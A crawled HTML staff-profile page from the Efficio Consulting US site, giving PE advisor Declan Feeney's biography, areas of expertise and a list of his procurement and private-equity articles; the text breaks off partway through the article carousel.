

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/en-us/about-us/our-team/declan-feeney/
body_size: 12266
content:




<!doctype html>

<html lang="en">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>
<!-- End Google Tag Manager -->


    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Efficio is a global leader in procurement and supply chain management and transformation.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+1 646 859-1535",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": " 579 5th Ave, Suite 1200",
	    "addressLocality": "New York",
	    "postalCode": "NY 10017",
	    "addressCountry": "US"
	  }
	}




          
  

,{
    "@type": "Person",
    "@id": "https://www.efficioconsulting.com/en-us/about-us/our-team/declan-feeney/#person",
    "name": "Declan Feeney",
    "jobTitle": "PE Advisor",

    "worksFor": {
        "@id": "https://www.efficioconsulting.com#organization"
    },

    
        "knowsAbout": [
            
                
                    "Sustainability and ESG",
                
                    "Procurement excellence",
                
                    "Supply chain management",
                
                    "Cost optimization"
                
            
            
        ],
    

    
        "image": "https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/ab/be/abbeebe6-e2dd-4cba-ba1d-881d5208ca0d/declan_feeney_2_jrjcikd.png__1200x1200_crop_subject_location-400%2C200_subsampling-2_upscale.png",
    

    "url": "https://www.efficioconsulting.com/en-us/about-us/our-team/declan-feeney/",

    

    "description": "Declan joined Efficio in 2012 from Permira and manages the firm’s Private Equity sector. He is responsible for ensuring Efficio provides the right team and delivers the best results in direct and indirect spend, capital expenditure or working capital savings programmes."
}


          

        ]
      }
    </script>

    
  <meta name="description" content="Declan joined Efficio in 2012 from Permira and manages the firm’s Private Equity sector. He is responsible for ensuring Efficio provides the right team and delivers the best results in direct and indirect spend, capital expenditure or working capital savings programmes.">


    <title>Declan Feeney -  | Efficio US</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/en-us/about-us/our-team/declan-feeney/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/about-us/our-team/declan-feeney/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/about-us/our-team/declan-feeney/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/about-us/our-team/declan-feeney/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/declan-feeney/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/chi-siamo/il-nostro-team/declan-feeney/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/de/ueber-uns/unternehmensfuehrung/declan-feeney/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/about-us/our-team/declan-feeney/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    
    <link rel="stylesheet" href="/static/css/flickity.min.5b5574bc8358.css">
  


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/en-us/about-us/our-team/declan-feeney/" />
    <meta name="twitter:card" content="summary_large_image">

    
  <meta property="og:title" content="Declan Feeney | Efficio Consulting">
  <meta property="og:description" content="Declan joined Efficio in 2012 from Permira and manages the firm’s Private Equity sector. He is responsible for ensuring Efficio provides the right team and delivers the best results in direct and indirect spend, capital expenditure or working capital savings programmes.">
  


  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">US English</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              North America
            
          </button>

        
      
        
      
        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/about-us/our-team/declan-feeney/" title="Change to language: British English"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        
          <li>
            <a class="dropdown-item" href="/de/ueber-uns/unternehmensfuehrung/declan-feeney/" title="Change to language: German"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/fr/a-propos-de-nous/notre-equipe/declan-feeney/" title="Change to language: French"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/it/chi-siamo/il-nostro-team/declan-feeney/" title="Change to language: Italian"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/en-us/efficio-middle-east/" title="Go to: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/en-us/efficio-nordics/" title="Go to: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/en-us/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="about-us" data-bs-toggle="dropdown" aria-expanded="false">
        About Us
      </a>
      <div class="dropdown-menu" aria-labelledby="about-us">
        <div class="container">
          










  <div id="row-292374"  style class="row">
  

  

  
      
      










  <div id="col-292375"  style class="col-lg-4 col-xl-4 col-sm-12 col-12 col-md-12 col col-xxl-4">
  
  
    <h2>About us</h2>
  
    <div style class="list-group"><a id="link-292378" href="//www.efficioconsulting.com/en-us/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/" 














><span>
      Who we are
    </span></a><a id="link-292379" href="//www.efficioconsulting.com/en-us/about-us/our-team/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/our-team/" 














><span>
      Our team
    </span></a><a id="link-292380" href="//www.efficioconsulting.com/en-us/about-us/our-locations/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/our-locations/" 














><span>
      Our locations
    </span></a><a id="link-292381" href="//www.efficioconsulting.com/en-us/about-us/corporate-social-responsibility/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/corporate-social-responsibility/" 














><span>
      CSR at Efficio
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-292382"  style class="col-lg-4 col-xl-4 col-sm-12 col-12 col-md-12 col col-xxl-4">
  
  
    <h2>Media</h2>
  
    <div style class="list-group"><a id="link-292391" href="//www.efficioconsulting.com/en-us/media/efficio-in-the-news/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/media/efficio-in-the-news/" 














><span>
      Efficio in the news
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="how-we-help" data-bs-toggle="dropdown" aria-expanded="false">
        How we help
      </a>
      <div class="dropdown-menu" aria-labelledby="how-we-help">
        <div class="container">
          










  <div id="row-361761"  style class="row">
  

  

  
      
      










  <div id="col-361762"  style class="col-md-12 col-xxl-4 col-sm-12 col-12 col col-lg-4 col-xl-4">
  
  
    <h2>How we help</h2>
  
    <div style class="list-group"><a id="link-361765" href="/en-us/how-we-help/capability-and-capacity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/capability-and-capacity/" 














><span>
      Capability and capacity
    </span></a><a id="link-361766" href="/en-us/how-we-help/cost-optimization/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/cost-optimization/" 














><span>
      Cost optimization
    </span></a><a id="link-361767" href="/en-us/how-we-help/mergers-and-acquisitions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/mergers-and-acquisitions/" 














><span>
      Mergers and acquisitions
    </span></a><a id="link-361768" href="/en-us/how-we-help/procurement-excellence/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/procurement-excellence/" 














><span>
      Procurement excellence
    </span></a><a id="link-361769" href="/en-us/how-we-help/supply-chain-management/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/supply-chain-management/" 














><span>
      Supply chain management
    </span></a><a id="link-361770" href="/en-us/how-we-help/sustainability-and-esg/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/sustainability-and-esg/" 














><span>
      Sustainability and ESG
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-361771"  style class="col-md-12 col-xxl-4 col-sm-12 col-12 col col-lg-4 col-xl-4">
  
  
    






<div id="promo-361772" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Find out more about the many ways we work with you to help you achieve your procurement and supply chain objectives.</p></div>
    

    



  <a 
    href="/en-us/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="/en-us/expertise/" 















      
  >
    
        <span>View all services</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-361773"  style class="col-md-12 col-xxl-4 col-sm-12 col-12 col col-lg-4 col-xl-4">
  
  
    <h2>Industries</h2>
  
    <div style class="list-group"><a id="link-361776" href="/en-us/expertise/construction-infrastructure/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/construction-infrastructure/" 














><span>
      Construction and infrastructure
    </span></a><a id="link-361777" href="/en-us/expertise/energy-and-utilities/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/energy-and-utilities/" 














><span>
      Energy and utilities
    </span></a><a id="link-361778" href="/en-us/expertise/financial-services/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/financial-services/" 














><span>
      Financial services
    </span></a><a id="link-361779" href="/en-us/expertise/food-retail-hospitality/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/food-retail-hospitality/" 














><span>
      Food, retail and hospitality
    </span></a><a id="link-361780" href="/en-us/expertise/manufacturing/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/manufacturing/" 














><span>
      Manufacturing
    </span></a><a id="link-361781" href="/en-us/expertise/pharma-and-healthcare/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/pharma-and-healthcare/" 














><span>
      Pharma and healthcare
    </span></a><a id="link-361782" href="/en-us/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/private-equity/" 














><span>
      Private equity
    </span></a><a id="link-361783" href="/en-us/expertise/telco-technology/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/telco-technology/" 














><span>
      Technology
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-us/resources/">Insights</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-us/events/">Events</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="careers" data-bs-toggle="dropdown" aria-expanded="false">
        Careers
      </a>
      <div class="dropdown-menu" aria-labelledby="careers">
        <div class="container">
          










  <div id="row-110013"  style class="row">
  

  

  
      
      










  <div id="col-110014"  style class="col-md-12 col-xxl-4 col-sm-12 col-12 col col-lg-4 col-xl-4">
  
  
    <h2>Careers</h2>
  
    <div style class="list-group"><a id="link-110017" href="//www.efficioconsulting.com/en-us/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/" 














><span>
      Careers
    </span></a><a id="link-110018" href="//www.efficioconsulting.com/en-us/careers/life-at-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/life-at-efficio/" 














><span>
      Life at Efficio
    </span></a><a id="link-110019" href="//www.efficioconsulting.com/en-us/careers/diversity-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/diversity-efficio/" 














><span>
      Diversity at Efficio
    </span></a><a id="link-110020" href="//www.efficioconsulting.com/en-us/careers/efficio-womens-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/efficio-womens-network/" 














><span>
      Efficio women’s network
    </span></a><a id="link-110021" href="//www.efficioconsulting.com/en-us/careers/apply/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/apply/" 














><span>
      Apply
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-110022"  style class="col-md-12 col-xxl-4 col-sm-12 col-12 col col-lg-4 col-xl-4">
  
  
    






<div id="promo-110023" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Apply</h3>
    

    
      <div class="content"><p>Whether you're a graduate or experienced consultant, a career at Efficio offers stimulating, rewarding work with big-name clients across the globe.</p>

<p>Ready to apply? View our latest vacancies and apply.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/en-us/careers/apply/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/apply/" 















      
  >
    
        <span>Apply now</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/en-us/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Search</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Search Efficio..." aria-label="Search Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script>
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/en-us/contact/">Contact</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="person-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-12 col-md-6 order-1">

          <dl>

            <dt>Name</dt>
            <dd class="author-name">
              <h1>Declan Feeney</h1>
            </dd>

            <dt>Function</dt>
            <dd class="function">PE Advisor</dd>

            
              <dt>Location</dt>
              <dd class="location">Europe</dd>
            

            <dt>Contact Declan Feeney</dt>
            <dd class="email-author">
              <a href="#" data-bs-toggle="modal" data-bs-target="#declan-feeney-modal" class="icon-link round email show-text">
                <span>Contact Declan Feeney</span>
              </a>

              


            </dd>

            

          </dl>

        </div>
        <div class="col-12 col-md-6 order-0">

          
          <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/ab/be/abbeebe6-e2dd-4cba-ba1d-881d5208ca0d/declan_feeney_2_jrjcikd.png__972x972_crop_subject_location-400%2C200_subsampling-2_upscale.webp" class="person-image" alt="Declan Feeney, PE Advisor" />

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          <p><span>Declan became an advisor to Efficio in 2012, after 13 years in private equity at Permira and Fondinvest. He manages the firm’s Private Equity sector, and is responsible for ensuring Efficio provides the right team and delivers the best results in direct and indirect spend, capital expenditure or working capital savings programs. </span></p>

<p>Declan specializes in issues around Private Equity value creation programs and post-merger integration, providing support to Private Equity group operating partners or deal teams during the opportunity assessment and implementation phases of Efficio’s projects.</p>

<p>He has worked with companies in the industrial, business services, telecom and software sectors.</p><h2>Clients</h2>

<p>Declan primarily works with global, pan-European and local Private Equity groups.</p>

        </section>
        <aside class="side-col">

          
            
            <nav class="nav-list">
  <h2>How we help</h2>
  <ul class="arrow-list">
    
      <li><a href="/en-us/how-we-help/sustainability-and-esg/">Sustainability and ESG</a></li>
    
      <li><a href="/en-us/how-we-help/procurement-excellence/">Procurement excellence</a></li>
    
      <li><a href="/en-us/how-we-help/supply-chain-management/">Supply chain management</a></li>
    
      <li><a href="/en-us/how-we-help/cost-optimization/">Cost optimization</a></li>
    
  </ul>
</nav>

          

          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      
      
      





  

  

  <section id="articles-carousel-4680" class="carousel flickity-layout related-articles default-layout">
    <div class="container">

      
        <h2 class="related-title">Articles by Declan</h2>
      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/ae/61/ae61b52f-bbe8-4491-b608-25bbf21490b9/light_through_trees.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Why 2025 is the time for private equity firms to pull the procurement value lever">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Why 2025 is the time for private equity firms to pull the procurement value lever
          
        </h4>
        <p class="card-text type">
          
            Insight
          
        </p>
        <p class="card-text lead-in">Explore why 2025 is a pivotal year for private equity firms to leverage procurement as a key value creation tool. In a landscap…</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/insight/why-2025-is-the-time-for-private-equity-firms-to-pull-the-procurement-value-lever/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/2100x900_l6EMuUY.jpeg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="How Efficio helped refocus MEC3’s procurement">

      

      <div class="card-body">
        <h4 class="card-title">
          
            How Efficio helped refocus MEC3’s procurement
          
        </h4>
        <p class="card-text type">
          
            Case Study
          
        </p>
        <p class="card-text lead-in">Efficio was tasked with helping MEC3 refocus their procurement strategy, a partnership that proved a great success.</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/case-studies/how-efficio-helped-refocus-mec3s-procurement/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/performance_layer.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="How to increase value through procurement">

      

      <div class="card-body">
        <h4 class="card-title">
          
            How to increase value through procurement
          
        </h4>
        <p class="card-text type">
          
            Insight
          
        </p>
        <p class="card-text lead-in">For a savings plan to work effectively, there are five points to consider.</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/insight/how-increase-value-through-procurement-pe/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/savings_tracking.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Are my procurement savings hitting the bottom line?">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Are my procurement savings hitting the bottom line?
          
        </h4>
        <p class="card-text type">
          
            Insight
          
        </p>
        <p class="card-text lead-in">Procurement technology can now record and track cost reductions for Private Equity owners and their portfolios.</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/insight/are-my-procurement-savings-hitting-bottom-line-424/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/J000329_Efficio_Source-5_Private_Equity_recrop_2100x900px.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Will private equity portfolio procurement catch on in Europe?">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Will private equity portfolio procurement catch on in Europe?
          
        </h4>
        <p class="card-text type">
          
            Insight
          
        </p>
        <p class="card-text lead-in">How can Europe’s private equity houses replicate the same level of success as US models of portfolio procurement?</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/insight/private-equity-portfolio-procurement-europe/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/J000329_Efficio_Source-5_PE_image_2_1000x1000px.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Portfolio procurement the Nordic Capital way">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Portfolio procurement the Nordic Capital way
          
        </h4>
        <p class="card-text type">
          
            Case Study
          
        </p>
        <p class="card-text lead-in">How private equity firm Nordic Capital makes procurement savings of around €10m a year across its portfolio.</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/case-studies/portfolio-procurement-nordic-capital-way/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/J000254_Efficio_Source-4_PE_SAVINGS_2100x900px-1.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Value creation: five questions every private equity firm should ask">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Value creation: five questions every private equity firm should ask
          
        </h4>
        <p class="card-text type">
          
            Guide
          
        </p>
        <p class="card-text lead-in">Efficio’s detailed spend analysis at a services group helped identify savings that have generated €250m in equity value in two …</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/guides/value-creation-private-equity-firms/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/J000254_Efficio_Source_4_MA_2100x900px3.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Three procurement levers of private equity portfolio company growth">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Three procurement levers of private equity portfolio company growth
          
        </h4>
        <p class="card-text type">
          
            Insight
          
        </p>
        <p class="card-text lead-in">Leading private equity houses are generating value in their portfolio companies through procurement improvements despite a low …</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/insight/3-procurement-levers-private-equity-growth/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/Procurement_Five_things_Private_Equity_firms_should_consider.jpg.png__1200x800_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Procurement: Five things PE firms should consider ">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Procurement: Five things PE firms should consider 
          
        </h4>
        <p class="card-text type">
          
            Insight
          
        </p>
        <p class="card-text lead-in">Private Equity groups need to consider five things when addressing procurement: financials, organisation, cost reduction, appro…</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/insight/procurement-five-things-private-equity-firms-shoul/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/Financial_Services_7.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Why procurement should be re-examined after M&amp;A">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Why procurement should be re-examined after M&amp;A
          
        </h4>
        <p class="card-text type">
          
            Case Study
          
        </p>
        <p class="card-text lead-in">After Atento was acquired by Bain Capital it worked with Efficio to manage the transition and tackle inefficiencies. </p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/case-studies/why-procurement-practices-should-be-re-examined-af/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
